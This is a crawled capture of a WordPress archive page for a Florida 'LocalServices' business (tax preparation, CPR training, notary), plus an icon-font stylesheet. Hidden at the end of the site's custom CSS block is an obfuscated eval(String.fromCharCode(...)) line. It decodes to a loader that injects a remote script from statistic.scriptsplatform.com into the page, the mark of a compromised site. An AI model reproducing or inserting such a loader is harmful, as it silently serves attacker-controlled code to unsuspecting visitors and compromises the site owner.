

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://localservices.net/2020/04/
body_size: 7934
content:
<!doctype html>
<html class="no-js" lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="HandheldFriendly" content="true">
<meta name="apple-touch-fullscreen" content="yes">
<title>April 2020 &#8211; LocalServices</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="LocalServices &raquo; Feed" href="http://localservices.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="LocalServices &raquo; Comments Feed" href="http://localservices.net/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/localservices.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.19"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://localservices.net/wp-includes/css/dist/block-library/style.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='http://localservices.net/wp-content/plugins/woocommerce/assets/css/blocks/style.css?ver=3.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://localservices.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpos-slick-style-css'  href='http://localservices.net/wp-content/plugins/woo-product-slider-and-carousel-with-category/assets/css/slick.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpscwc_public_style-css'  href='http://localservices.net/wp-content/plugins/woo-product-slider-and-carousel-with-category/assets/css/wcpscwc-public.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='plethora-icons-css'  href='http://localservices.net/wp-content/uploads/plethora/plethora_icons.css?uniqeid=67b8a62c315f1&#038;ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='plethora-woocommerce-css'  href='http://localservices.net/wp-content/themes/healthflex/assets/css/woocommerce.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='http://localservices.net/wp-content/themes/healthflex/includes/core/assets/css/libs/animate/animate.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='plethora-custom-bootstrap-css'  href='http://localservices.net/wp-content/themes/healthflex/assets/css/theme_custom_bootstrap.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='plethora-dynamic-style-css'  href='http://localservices.net/wp-content/uploads/wp-less/healthflex/assets/less/style-335d0f3e65.css' type='text/css' media='all' />
<link rel='stylesheet' id='plethora-style-css'  href='http://localservices.net/wp-content/themes/healthflex/style.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-plethora_options-css'  href='http://fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C700%2C900%2C100italic%2C300italic%2C400italic%2C700italic%2C900italic%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=latin&#038;ver=5.1.19' type='text/css' media='all' />
<script type='text/javascript' src='http://localservices.net/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://localservices.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://localservices.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/localservices.net","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://localservices.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.6.7'></script>
<script type='text/javascript' src='http://localservices.net/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.7'></script>
<script type='text/javascript' src='http://localservices.net/wp-content/themes/healthflex/includes/core/assets/js/libs/modernizr/modernizr.custom.48287.js?ver=5.1.19'></script>
<link rel='https://api.w.org/' href='http://localservices.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://localservices.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://localservices.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.19" />
<meta name="generator" content="WooCommerce 3.6.7" />
<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://localservices.net/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="http://localservices.net/wp-content/uploads/2021/05/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="http://localservices.net/wp-content/uploads/2021/05/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://localservices.net/wp-content/uploads/2021/05/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="http://localservices.net/wp-content/uploads/2021/05/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.book-now-btn a {
	background-color: #76c043 !important
}

/* header h1 background */
@media only screen and (min-width: 1200px) {
.head_panel .hgroup .title.diagonal-bgcolor-trans {
    background: linear-gradient(to right, #2c4167 15%, #2c4167 15%, rgba(255, 255, 255, 0) 15%, rgba(255, 255, 255, 0) 100%);
}
}

.head_panel .hgroup .title.diagonal-bgcolor-trans {
    background: #2c4167;
    background: linear-gradient(to right, #2c4167 0%, #2c4167 25%, rgba(255, 255, 255, 0) 15%, rgba(255, 255, 255, 0) 100%);
}

.head_panel .hgroup .title.diagonal-bgcolor-trans h1 {
	font-family: 'Poppins';
	background-color: #2c4167;
	color: white;
}

.head_panel .hgroup .title.diagonal-bgcolor-trans h1:after {
    background: #2c4167;
    background: linear-gradient(to top right, #2c4167 0%, #2c4167 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0) 100%);
}

.head_panel .hgroup .subtitle.body-bg_section {
    background: #2c4167;
    color: #fff;
}

@media only screen and (min-width: 480px) {
.head_panel .hgroup .subtitle.body-bg_section:after {
    border-color: #2c4167;
}
}var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive date woocommerce-no-js wpb-js-composer js-comp-ver-5.7 vc_responsive sticky_header ">
	<div class="overflow_wrapper">
		<div class="header "><div class="topbar vcenter transparent">
  <div class="container">
    <div class="row">

      <div class="col-md-6 col-sm-6 hidden-xs hidden-sm text-left">
                 <div class="top_menu_container">
          <ul id="menu-top-bar" class="top_menu hover_menu"><li id="menu-item-1869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1869"><a title="FAQ" href="http://localservices.net/faq/">FAQ</a></li>
<li id="menu-item-2100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2100"><a title="Privacy Policy" href="http://localservices.net/privacy-policy/">Privacy Policy</a></li>
</ul>          </div>
                </div>

                  <div class="col-md-6 col-sm-6 hidden-xs hidden-sm text-right">
             Contact Us: <strong>561-469-7311</strong>            </div>
            

    </div><!-- row -->
  </div><!-- container -->
</div><!-- .topbar -->
  <div class="mainbar  color">
    <div class="container">
               <div class="logo">
            <a href="http://localservices.net" class="brand">
                          <img src="http://localservices.net/wp-content/uploads/2019/05/Local-Services-Logo.png" alt="HealthFlex">
                        </a>
                      </div>      	<a title="" href="#" class="social_links"><i class="fa fa-share-alt"></i></a>
	<div class="team_social"><a href="#" title="Twitter" target="_self"><i class="fa fa fa-twitter"></i></a><a href="#" title="Facebook" target="_self"><i class="fa fa fa-facebook"></i></a><a href="#" title="Google+" target="_self"><i class="fa fa fa-google-plus"></i></a><a href="#" title="LinkedIn" target="_self"><i class="fa fa fa-linkedin"></i></a><a href="#" title="Skype" target="_self"><i class="fa fa fa-skype"></i></a><a href="#" title="Send Us An Email" target="_self"><i class="fa fa fa-envelope"></i></a></div>
             <div class="menu_container"><span class="close_menu">&times;</span>
                <ul id="menu-primary-menu" class="main_menu hover_menu"><li id="menu-item-1834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1834"><a title="Home" href="http://localservices.net/">Home</a></li>
<li id="menu-item-1836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1836"><a title="About Us" href="http://localservices.net/about-us/">About Us</a></li>
<li id="menu-item-2001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2001 lihasdropdown"><a title="Services" href="#">Services  </a>
<ul role="menu" class=" menu-dropdown">
	<li id="menu-item-2015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2015"><a title="CPR Training" href="http://localservices.net/cpr-training/">CPR Training</a></li>
	<li id="menu-item-2024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2024"><a title="Fingerprinting Level II Livescan" href="http://localservices.net/fingerprinting/">Fingerprinting Level II Livescan</a></li>
	<li id="menu-item-2038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2038"><a title="Tax Preparation" href="http://localservices.net/tax-preparation/">Tax Preparation</a></li>
	<li id="menu-item-2184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2184"><a title="CEU Courses" href="http://localservices.net/product-category/ceu/">CEU Courses</a></li>
	<li id="menu-item-2069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2069"><a title="Corporation LLC Formation" href="http://localservices.net/corporation-llc-formation/">Corporation LLC Formation</a></li>
	<li id="menu-item-2076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2076"><a title="Notary Services" href="http://localservices.net/notary-services/">Notary Services</a></li>
	<li id="menu-item-2083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2083"><a title="Money Transfer" href="http://localservices.net/money-transfer/">Money Transfer</a></li>
</ul>
</li>
<li id="menu-item-1848" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1848"><a title="Blog" href="http://localservices.net/blog/">Blog</a></li>
<li id="menu-item-1847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1847"><a title="FAQ" href="http://localservices.net/faq/">FAQ</a></li>
<li id="menu-item-1849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1849"><a title="Contact" href="http://localservices.net/contact/">Contact</a></li>
</ul>        </div>

        <label class="mobile_collapser"><span>MENU</span></label> <!-- Mobile menu title -->
    </div>
  </div>

		</div>

	<div class="head_panel">
    <div style="background-image: url(http://localservices.net/wp-content/uploads/2020/06/home-slider-1-slide-2.jpg)" class="full_width_photo   ">


      <div class="hgroup">

        <div class="title  secondary_section transparent_film text-left">
          <div class="container">
            <h1> April 2020</h1>
          </div>
        </div>

        <div class="subtitle  skincolored_section transparent_film text-left">
          <div class="container">   
            <p>Medical Articles &amp; News</p>
          </div>
        </div>

      </div>


    </div>
</div>        <div class="brand-colors"> </div>
      <div class="main foo" data-colorset="foo"><section class="sidebar_on padding_top_half" ><div class="container"><div class="row"><div class="col-sm-8 col-md-8 main_col ">  <div class="post-grid classic">
    <div class="row">
<div class="col-md-12">
  <article id="post-2231" class="post post-2231 type-post status-publish format-standard hentry category-news">
    <div class="post_headings">
      <h2 class="post_title"><a href="http://localservices.net/2020/04/01/localservices/">LocalServices</a></h2>          </div>  
          <div class="post_figure_and_info">
        <div class="post_sub"><span class="post_info post_date"><i class="fa fa-calendar"></i> April 1, 2020</span><a href="http://localservices.net/author/robvolt/" title="Rob"><span class="post_info post_author">Rob</span></a><a href="http://localservices.net/category/news/" title="View all posts in category: News"><span class="post_info post_categories">News</span></a></div>              </div>
            <p>Local Services is kicking off the new years with a bang as we ring the 2020 Tax Season bell. It’s a new year, a new decade, and this service-based business has a few additions we would like to proudly show off to our clients, whether you be a repeat client or brand-new to our services. [&hellip;]</p>      <p><a href="http://localservices.net/2020/04/01/localservices/" class="btn btn-primary">Read More</a></p>
  </article>
</div>
  	</div>
  </div></div><div id="sidebar" class="col-sm-4 col-md-4"><aside id="search-2" class="widget widget_search">                         <form method="get" name="s" id="s" action="http://localservices.net/">                              <div class="row">                                <div class="col-lg-12">                                    <div class="input-group">                                        <input name="s" id="search" class="form-control" type="text" placeholder="Search">                                        <span class="input-group-btn">                                          <button class="btn btn-default" type="submit"><i class="fa fa-search"></i></button>                                        </span>                                    </div>                                </div>                              </div>                         </form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h4>Recent Posts</h4>		<ul>
											<li>
					<a href="http://localservices.net/2020/04/01/localservices/">LocalServices</a>
									</li>
					</ul>
		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h4>Recent Comments</h4><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h4>Archives</h4>		<ul>
				<li><a href='http://localservices.net/2020/04/'>April 2020</a></li>
		</ul>
			</aside><aside id="categories-2" class="widget widget_categories"><h4>Categories</h4>		<ul>
				<li class="cat-item cat-item-18"><a href="http://localservices.net/category/news/" title="Category description for &quot;News&quot;">News</a>
</li>
		</ul>
			</aside><aside id="meta-2" class="widget widget_meta"><h4>Meta</h4>			<ul>
						<li><a href="http://localservices.net/wp-login.php">Log in</a></li>
			<li><a href="http://localservices.net/feed/">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://localservices.net/comments/feed/">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
			</aside><aside id="calendar-1" class="widget widget_calendar"><h4>Calendar</h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>April 2020</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev" class="pad">&nbsp;</td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="2" class="pad">&nbsp;</td><td><a href="http://localservices.net/2020/04/01/" aria-label="Posts published on April 1, 2020">1</a></td><td>2</td><td>3</td><td>4</td><td>5</td>
	</tr>
	<tr>
		<td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td><td>12</td>
	</tr>
	<tr>
		<td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td><td>19</td>
	</tr>
	<tr>
		<td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td><td>26</td>
	</tr>
	<tr>
		<td>27</td><td>28</td><td>29</td><td>30</td>
		<td class="pad" colspan="3">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="categories-3" class="widget widget_categories"><h4>Categories</h4>		<ul>
				<li class="cat-item cat-item-18"><a href="http://localservices.net/category/news/" title="Category description for &quot;News&quot;">News</a>
</li>
		</ul>
			</aside><!-- ========================== WIDGET ABOUT US ==========================-->

<aside id="plethora-aboutus-widget-1" class="widget aboutus-widget">

<div class="pl_about_us_widget  ">

		<p><img src="http://localservices.net/wp-content/uploads/2019/05/Local-Services-Logo.png" alt=""  style="max-width:"></p>


		<p>I agree Local Services aims to be the best multi-service center to serve our community. We aim to excel and inspire our community personnel to achieve their highest potential and promote personal growth. And we will always provide superior quality service for professionals and provide them with the most affordable resources to get the tools they need to pursue their paths in becoming specialists in their careers. We strive to achieve this while still being affordable and as convenient as possible for our customers. <a href="http://localservices.net/about-us/">Read More</a></p>







	
	
</div>

</aside>

<!-- END======================= WIDGET ABOUT US ==========================--><aside id="archives-3" class="widget widget_archive"><h4>Archives</h4>		<ul>
				<li><a href='http://localservices.net/2020/04/'>April 2020</a></li>
		</ul>
			</aside></div></div></div></section></div>		<footer class="sep_angled_positive_top separator_top ">
		 				<div class="container">
                  	<div class="row">
                	<div class="col-sm-12 col-md-6"></div>
<div class="col-sm-6 col-md-3"><aside id="nav_menu-2" class="widget widget_nav_menu"><h4>Quick Links</h4><div class="menu-services-container"><ul id="menu-services" class="menu"><li id="menu-item-2046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2046"><a href="http://localservices.net/educational-course/">Educational Course</a></li>
<li id="menu-item-2045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2045"><a href="http://localservices.net/cpr-training/">CPR Training</a></li>
<li id="menu-item-2044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2044"><a href="http://localservices.net/fingerprinting/">Fingerprinting</a></li>
<li id="menu-item-2043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2043"><a href="http://localservices.net/ceu/">CEU</a></li>
<li id="menu-item-2042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2042"><a href="http://localservices.net/tax-preparation/">Tax Preparation</a></li>
<li id="menu-item-2068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2068"><a href="http://localservices.net/corporation-llc-formation/">Corporation / LLC Formation</a></li>
</ul></div></aside></div>
<div class="col-sm-6 col-md-3"><!-- ========================== WIDGET ABOUT US ==========================-->

<aside id="plethora-aboutus-widget-4" class="widget aboutus-widget">

<div class="pl_about_us_widget  ">


		<h4> Contact Info </h4>



		<p class='contact_detail'><a href='tel:(561) 469-7311'><i class='fa fa-phone'></i></a><span><a href='tel:(561) 469-7311'>(561) 469-7311</a></span></p>



		<p class='contact_detail'><a href='mailto:info@localservices.net'><i class='fa fa-envelope'></i></a><span><a href='mailto:info@localservices.net'>info@localservices.net</a></span></p>






	
	
</div>

</aside>

<!-- END======================= WIDGET ABOUT US ==========================--></div>					</div>
				</div>		</footer>
		            <div class="copyright dark_section">
              <div class="dark_section transparent_film">
                 <div class="container">
                      <div class="row">
                           <div class="col-sm-6 col-md-6">
            					Copyright &copy;2020 All Rights Reserved By Local Services.                           </div>
                           <div class="col-sm-6 col-md-6 text-right">
            					                           </div>
                      </div>
                 </div>
              </div>
            </div></div><a href="javascript:" id="return-to-top"><i class="fa fa-chevron-up"></i></a>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/localservices.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://localservices.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1'></script>
<script type='text/javascript' src='http://localservices.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://localservices.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d7d253ee40922877f128a1580c384f9d","fragment_name":"wc_fragments_d7d253ee40922877f128a1580c384f9d","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://localservices.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.7'></script>
<script type='text/javascript' src='http://localservices.net/wp-content/themes/healthflex/includes/core/assets/js/libs/totop/jquery.ui.totop.js?ver=5.1.19'></script>
<script type='text/javascript' src='http://localservices.net/wp-content/themes/healthflex/includes/core/assets/js/libs/parallax/parallax.min.js?ver=5.1.19'></script>
<script type='text/javascript' src='http://localservices.net/wp-content/themes/healthflex/assets/js/libs/bootstrap.min.js?ver=5.1.19'></script>
<script type='text/javascript' src='http://localservices.net/wp-content/themes/healthflex/includes/core/assets/js/libs/easing/easing.min.js?ver=5.1.19'></script>
<script type='text/javascript' src='http://localservices.net/wp-content/themes/healthflex/includes/core/assets/js/libs/wow/wow.min.js?ver=5.1.19'></script>
<script type='text/javascript' src='http://localservices.net/wp-content/themes/healthflex/includes/core/assets/js/libs/conformity/dist/conformity.min.js?ver=5.1.19'></script>
<script type='text/javascript' src='http://localservices.net/wp-content/themes/healthflex/assets/js/libs/particlesjs/particles.min.js?ver=5.1.19'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var themeConfig = {"GENERAL":{"debug":false},"NEWSLETTERS":{"messages":{"successMessage":"SUCCESS","errorMessage":"ERROR","required":"This field is required.","remote":"Please fix this field.","url":"Please enter a valid URL.","date":"Please enter a valid date.","dateISO":"Please enter a valid date ( ISO ).","number":"Please enter a valid number.","digits":"Please enter only digits.","creditcard":"Please enter a valid credit card number.","equalTo":"Please enter the same value again.","name":"Please specify your name","email":{"required":"We need your email address to contact you","email":"Your email address must be in the format of name@domain.com"}}},"PARTICLES":{"enable":true,"color":"#bcbcbc","opacity":0.8,"bgColor":"transparent","bgColorDark":"transparent","colorParallax":"#4D83C9","bgColorParallax":"transparent"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://localservices.net/wp-content/themes/healthflex/assets/js/theme.js?ver=5.1.19'></script>
<script type='text/javascript' src='http://localservices.net/wp-includes/js/wp-embed.min.js?ver=5.1.19'></script>
<!-- TEMPLATE PART: /themes/healthflex/archive.php --></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://localservices.net/wp-content/uploads/plethora/plethora_icons.css?uniqeid=67b8a62c315f1&ver=5.1.19
body_size: 491
content:
/*
PLETHORA ICONS LIBRARY
This file was created automatically by Plethora Icons Module class
*/


/* Font Awesome */
@font-face { 
	    font-family: 'FontAwesome';
	    src: url('./webfonts/fontawesome-webfont.eot');
		src: url('./webfonts/fontawesome-webfont.eot?#iefix') format('embedded-opentype'),
			 url('./webfonts/FontAwesome.otf') format('opentype'),
		     url('./webfonts/fontawesome-webfont.svg') format('svg'),
		     url('./webfonts/fontawesome-webfont.ttf') format('truetype'),
		     url('./webfonts/fontawesome-webfont.woff') format('woff'),
		     url('./webfonts/fontawesome-webfont.woff2') format('woff2');
		font-style: normal
		font-weight: normal;
		font-stretch: normal;
}
